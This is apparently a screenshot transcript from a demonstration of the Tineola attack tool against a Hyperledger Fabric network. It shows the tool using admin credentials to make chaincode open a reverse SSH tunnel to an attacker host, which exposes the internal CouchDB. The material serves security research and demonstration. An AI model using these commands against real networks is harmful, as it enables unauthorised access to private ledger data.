 attacker /tineola on master$ ./tineola.js [17:04:30]
Loaded HLF client
Loading tineola-rc
tineola$ ca-set https://repairshop:9053
Set CA to https://repairshop:9053
tineola$ user-set admin
Found user certificate for admin from local key store
tineola$ peer-set grpcs://repairshop:7053
Connecting to peer grpcs://repairshop:7053
Successfully connected to peer
tineola$ channel-set default
Channel connected
tineola$ tineola-ssh-proxy 192.168.100.100:5984 192.168.100.200 vagrant attac
? Is the SSH service running on port 22? Yes
CC Response: [-dm ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/
null -R 3333:192.168.100.100:5984 -i /sshkey vagrant@192.168.100.200]
tineola$
JSON Raw Data Headers
Save Copy Filter JSON
couchdb: "Welcome"
version: "2.1.1"
features:
0: "scheduler"
vendor:
name: "The Apache Software Foundation"